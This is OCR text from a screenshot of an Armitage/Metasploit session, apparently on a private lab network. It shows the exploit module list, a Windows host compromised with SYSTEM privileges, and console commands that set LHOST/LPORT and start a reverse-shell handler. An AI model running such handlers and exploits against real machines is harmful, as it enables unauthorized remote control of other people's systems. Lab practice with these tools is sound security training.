 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
aix
bsdi
dialup
freebsd
hpux
irix
linux
multi
netware
osx
192.168.56.102
NT AUTHORITY\SYSTEM @ DARKLORD-9CAD38
192.168.56.1
192.168.56.101
Console X nmap X Console X Console X
LHOST 192.168.56.101 yes The listen address
LPORT 12123 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.56.101:1234
[*] Starting the payload handler...
msf exploit(handler) >